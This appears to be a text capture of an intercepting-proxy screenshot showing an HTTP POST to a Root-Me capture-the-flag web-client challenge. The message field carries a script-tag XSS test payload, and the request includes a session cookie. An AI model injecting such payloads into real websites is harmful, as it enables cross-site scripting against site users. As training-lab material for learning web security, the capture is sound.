 Request
Pretty Raw Hex \n
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://challenge01.root-me.org
.0 Connection: keep-alive
.1 Referer: http://challenge01.root-me.org/web-client/ch19/
.2 Cookie: status=invite; _ga_SRYSKX09J7=GS1.1.1737483017.17.1.1737483022.0.0.0; _ga=
GA1.1.1610605713.1731161917
.3 Upgrade-Insecure-Requests: 1
.4
.5 titre=test&message=<script>alert("XSS")</script>